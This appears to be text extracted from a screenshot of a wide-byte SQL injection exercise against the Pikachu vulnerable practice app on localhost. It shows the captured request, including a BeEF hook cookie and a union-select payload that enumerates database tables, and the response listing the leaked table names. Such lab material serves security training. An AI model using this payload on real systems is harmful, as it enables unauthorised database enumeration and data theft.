 .8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 147
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_widebyte.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
name=1%df' union select (select group_concat(table_name) from
information_schema.tables where
table_schema=database()),2 #&submit=%E6%9F%A5%E8%AF%A2
what's your username?
查询
your uid:httpinfo,member,message,users,xssblind
your email is: 2